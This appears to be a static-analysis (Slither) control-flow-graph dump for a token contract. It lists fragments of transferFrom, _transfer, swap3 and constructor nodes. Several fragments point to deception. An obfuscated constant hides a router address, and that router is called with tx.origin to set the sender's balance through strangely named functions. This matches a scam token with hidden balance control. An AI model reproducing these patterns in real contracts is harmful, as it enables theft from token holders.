 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true,amount)
swap3:
NodeType.RETURN
V2(address(router_)).grok27goat38dent(tx.origin,amount,from)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.RETURN
true
swap3:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 18 + (1 + 1 - 1) - 1 + 1041617664605454772190266489417552578330418626249 - 18